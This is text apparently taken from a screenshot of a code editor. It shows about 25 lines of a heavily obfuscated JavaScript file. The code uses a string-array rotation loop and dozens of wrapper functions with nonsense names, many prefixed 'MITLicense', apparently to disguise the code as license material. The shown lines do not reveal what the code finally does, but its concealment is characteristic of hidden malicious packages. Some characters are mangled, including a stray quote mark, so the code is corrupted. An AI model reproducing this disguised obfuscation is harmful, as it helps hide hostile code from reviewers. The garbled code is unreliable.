 117 function wilkinson(inadequacyinvokers, sidewalkspredisappointment, unreprovedlyhypnotiser, raiseablearchbuilder, endomycesnonprescription, mercuriammonium, reconstructional, careystubifex, torturesomesenior, knouted,
repressiblyxanthoceras, phyllospondyli, lavaboes) {
118 return MITLicensechaffery(mercuriammonium - 0x262, knouted);
119 }
120 function shirvan(stenchion, conniptions, cinematizewagoners, cisele, chlamydomonadaceaesopites, repunishment, ramental, uncuffed, alienage, dirtying, thioresorcinoldemidolmen, cannonismwhiffers, scatologiastalker) {
121 return MITLicensechaffery(cinematizewagoners - -0x3d6, conniptions);
122 }
123 while (!![]) {
124 try {
125 var castoriallaboristic = -parseInt(oxygenerator(0x2a8, '0x37b', 0x178, '0xc5', 0xd0, 0x21b, 0x214, '0x492', 0x2bb, 0x363, 0x2f9, '0x3e5', '0x124')) / (0x2263 + 0x12b * 0x8 + -0x2bba) + -parseInt(oxygenerator(0x487,
0x4fc, '0x3f7', '0x43d', 0x471, 0x5da, 0x4ec, 0x4a1, 0x561, 0x64f, 0x593, 0x3bb, '0x581')) / (-0x5f6 * 0x2 + 0x2 * -0xb20 + 0x222e) + parseInt(halalassteatomas(-0x35, '0x326', 0x32c, 0x173, '0x1e2', 0x43, 0x2cd, 0xcd
, -0x22, 0x327, -'0x4c', 0x2a9, '0x24')) / (0xe5e + -0x3a * 0x67 + -0x79 * -0x13) * (-parseInt(medicamentarycardinalfishes('0x67b', 0x5a4, '0x636', '0x880', '0x5d8', '0x88f', '0x793', 0x88e, '0x6ab', 0x771, '0x69c',
0x4c6, '0x842')) / (0x12a8 * 0x1 + -0x202b + 0xd87)) + -parseInt(halalassteatomas(0x18b, '0x21f', 0x61, '0x1bc', '0x2f0', 0x1bd, 0x134, 0x2e3, '0x2a9', '0x141', '0x1e', 0x38b, '0x3b0')) / (0x26dc + -0x25 * -0x51 + -
0x328c) * (parseInt(halalassteatomas('0x2a9', '0x3b9', '0x45b', 0x287, '0xeb', 0x152, '0x40c', 0x314, 0x11b, '0x253', 0x1f6, 0x1ad, 0x1f1)) / (0x1bd9 + 0x1c39 + 0x34c * -0x11)) + parseInt(daltonianadjunctively(
-'0x1e6', '0x1a1', '0x3d6', 0x3d5, '0x4bd', '0x298', 0x345, 0x309, 0x1a6, '0x340', 0x12a, '0x38b', 0x34c)) / (0x1657 + -0xaed + 0x247 * -0x5) * (-parseInt(oxygenerator('0x32e', 0x22b, '0x36f', '0x30a', 0x491, '0x47c',
'0x512', '0x482', 0x31a, 0x17e, 0x38e, 0x1e3, 0x3cd)) / (-0x13c5 + -0xb * -0x27e + -0x79d)) + -parseInt(oxygenerator('0x256', 0x40b, 0x328, 0x197, '0x3c7', 0x2a8, 0x344, '0x21e', '0x3c5', 0x408, 0x2b2, 0x40b,
'0x31c')) / (0x48f * -0x7 + -0x59 * 0xd + 0x2477) * (parseInt(daltonianadjunctively('0x284', 0x4d4, '0x3d4', '0x2f8', 0x4a6, '0x446', '0x457', '0x30d', '0x127', '0x1ee', 0x2b6, '0x43b', '0x134')) / (-0x1fc5 + -0x1 *
-0xc77 + 0x2 * 0x9ac)) + parseInt(shirvan(-0x210, '0x173', -'0x72', '0x14c', '0x13f', 0x62, -0x16f, -0x48, 0x7, -'0x18b', -0x1a7, -'0x14f', -'0x1a7')) / (0x22f4 + 0x2269 + -0x4552) * (parseInt(euphemismsneutroceptive
('0x687', 0x81e, 0x611, 0x8cf, 0x771, 0x882, '0x730', '0x80b', '0x82f', '0x74c', 0x78e, 0x7f3, 0x94e)) / (0x1bb0 + -0x7a * -0x11 + -0x262 * 0xf));
126 if (castoriallaboristic === typhlologiesunemended) {
127 break;
128 } else {
129 horrorsomedressing['push'](horrorsomedressing['shift']());
130 }
131 } catch (shakuhachiguacharo) {
132 horrorsomedressing['push'](horrorsomedressing['shift']());
133 }
134 }
135 }(MITLicensenonsubstantialitywristbone, -0xe8 * 0x10d + 0x2bab1 + 0xa0 * 0x1f1));
136 var MITLicensepanspermisturedine = MITLicenseredbonediplumbic(-0x113, -0x221, -'0x25d', -'0x22b', '0xb', -'0x1c9', -0x2b5, -'0xc5', -0x253, -0x30d, '0x5', '0x5b', -'0x18e');
137 var MITLicenseequitant = MITLicenseredbonediplumbic(0x4b, -'0x138', -0x8c, -0xe, 0x177, -0x21, 0x6b, -0x136, -'0x186', -'0x87', 0xb6, '0x110', 0x31);
138 var MITLicensewagged = MITLicensedriftlet(0x2e1, 0x1f, 0x1c6, 0x271, 0x2ce, '0x391', '0x20e', -0x21, 0x266, '0x55', 0x94, 0x1df, '0x208');
139 function MITLicensedriftlet(cloxacillinaralkylated, hyperostoses, fogless, pseudaphiadiscopodous, wholesomelycomparators, nonresinifiabletremblers, variancyinstitutions, postcondylar, unsalvable, overplausiblyfrissons,
apicilarbronzesmith, inversatilesighed, cummer) {
140 return MITLicensechaffery(fogless - -0x2c1, pseudaphiadiscopodous);
141 }
142 var MITLicensevoodoos = MITLicensemyeloplaxprothalamium('0x16', '0x5b', '0x20f', '0x235', 0x4, '0x85', '0x1c7', 0x22d, '0x18b', -'0x1a', '0x2f6', 0x24a, 0x199) + '-';
143 var MITLicensebonselarelation = MITLicenseredbonediplumbic(-'0x5d', 0x1b7, '0x16b', 0x19d, 0x106, '0x8', '0xa6', -'0x52', -0x1a2, '0x5a', -'0x62', -'0x192', -0xb) + MITLicensebryanite(0x329, '0x2ed', 0x147, 0xfd, 0x2b5, 0x132,
0x169, '0x1f7', 0x13d, 0x281, '0x251', 0x101, '0xd3') + MITLicenseredbonediplumbic(-'0x22b', -'0x146', -0x1f3, -0x2bc, -'0x28a', -0x230, '0x5', -0x2e6, -'0xf4', -0xb3, -'0x2ae', -'0x2de', -'0x1ec') + MITLicensedriftlet(0x161,
'0x150', '0x1c3', '0x234', -'0x10', 0xa7, '0x16f', 0x324, '0xcc', '0x394', '0x110', '0x6d', 0x149) + MITLicenseassurepanglima('0x3f6', 0x300, 0x518, '0x341', 0x5cc, '0x414', 0x5d9, 0x4c4, 0x426, 0x45d, 0x27a, 0x44b, 0x3c3) +
MITLicensebryanite(0x190, '0x2a9', '0x2f0', 0x376, 0x349, 0x38e, -'0x3f', 0x1a2, '0x1e0', 0x86, '0xe8', '0x33b', '0x7c') + MITLicenseassurepanglima(0x3c8, 0x5b4, 0x3ed, '0x534', '0x359', 0x30a, 0x5c8, 0x37b, 0x620, 0x5d7,
'0x693', 0x4f0, 0x4a9) + MITLicensemacaques(-'0x2cf', -0x22f, -'0x34', -0x1d6, -0x2c2, -'0x326', '0x17', -'0x160', -'0x247', -'0x295', -0x2af, -0x296, 0x18) + MITLicensephonotypical(-0x59, 0x8, -'0x14', -'0x147', -0x5c, 0x13b, -
'0xce', -'0x49', -0x84, 0xd0, '0x18', '0x17a', -'0xd0') + MITLicenseredbonediplumbic(-0x83, -0x1f5, -'0x125', -0x24, -'0x218', -0x264, -'0x9d', -0x86, -0x23e, 0x41, 0x25, -'0x273', -'0xf0') + MITLicensemacaques(-'0x12', -0x5d, -
'0x305', -'0x19c', -'0x8b', -0x393, -0x226, -'0x8c', -0x306, -'0x21', '0x51', '0x4b', -'0x242') + MITLicensepalatize(0x470, '0x5c3', '0x4a0', 0x5ed, 0x561, '0x732', '0x54b', '0x45a', 0x68c, '0x3e0', '0x5b5', '0x3b5', 0x566) +
MITLicensesuperhumanized(-0x71, '0xcf', 0x24, 0xc, -0x3, '0x21f', '0x180', '0x215', '0x287', -0x10a, -'0x10', -'0x128', 0x101) + MITLicensebryanite(0x2a0, 0x2b, 0x15d, '0x1bf', -0x2c, '0x2c8', -'0xc6', '0xff', '0x285', -0xb0,
0xe7, -'0x4', 0x266) + MITLicensemacaques('0x2b8', '0x2e9', 0x344, 0x15e, '0x31e', '0x1b4', 0x319, 0x13f, 0x15d, '0x23b', '0x317', 0xc5, 0x2b1) + MITLicensebryanite('0x366', 0x32c, 0x15b, '0x1a9', '0x19f', 0x2b3, '0x281', '0x2fd',
0x1d1, 0x480, 0x3be, '0x440', '0x2f1') + MITLicensemacaques(0xb1, '0x15b', '0x60', '0x9b', 0x15d, -'0x102', '0xc7', -'0xe8', 0x31, -0x4f, '0x88', -'0xb5', 0xa8) + MITLicensebulkish(0x36d, 0x4b5, '0x3ba', '0x434', '0x529',
'0x333', '0x58e', '0x4c2', 0x2a5, '0x2d6', '0x2e8', '0x2ed', '0x3ce') + MITLicensedriftlet(-'0x87', -'0x12f', -0xdb, 0x114, -0x237, -'0x170', '0xea', 0x3c, -'0xe5', -0x6e, -'0x110', 0xc9, 0x69) + MITLicensemyeloplaxprothalamium(
0x104, 0x3a2, 0x2ea, 0x33a, '0xc9', '0x58', '0x201', 0xc4, 0x212, '0x11f', '0x1d0', 0xd5', 0x223) + MITLicenseamaranthaceous(0x1a5, 0xdb, '0x69', 0x35, 0x150, -'0x1c1', '0x73', '0x2b', -0x68, '0x184', -'0x97', -'0xa0', -'0x14d'
) + MITLicenseurceolirefractional(0x2c2, '0x39b', 0x188, '0x2e2', 0x3e6, '0x2d0', 0x2c3, '0x2f5', '0x38c', '0x184', '0x45b', '0xee', '0x343') + MITLicensemicrodimensions('0x4d0', '0x77c', 0x3e8, '0x6e6', 0x404, '0x472', 0x546,
JavaScript file length : 228,072 lines : 1,759 Ln : 125 Col : 1,264 Pos : 9,330 Windows (CR LF) UTF-8 INS